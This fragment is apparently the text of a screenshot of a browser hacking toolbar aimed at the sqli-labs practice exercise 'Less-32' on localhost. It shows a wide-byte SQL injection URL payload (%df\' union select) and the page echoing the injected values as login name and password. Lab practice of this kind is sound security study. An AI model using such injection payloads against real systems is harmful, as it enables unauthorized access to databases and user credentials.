 SQL XSS Encryption Encoding Other
URL
http://127.0.0.1/Less-32/?id=1&id=1112%df\' union select 1,2,3 --+
URL
cute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:3